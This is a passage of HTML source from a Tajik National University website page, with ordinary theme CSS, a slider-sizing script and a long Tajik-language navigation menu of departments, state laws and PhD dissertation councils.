                    "name": "Ахбор"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-44255 single-format-standard i-losijai-tarihii-ta-dirsoz global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/i-losijai-tarihii-ta-dirsoz/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-013/">6D.KOA-013</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
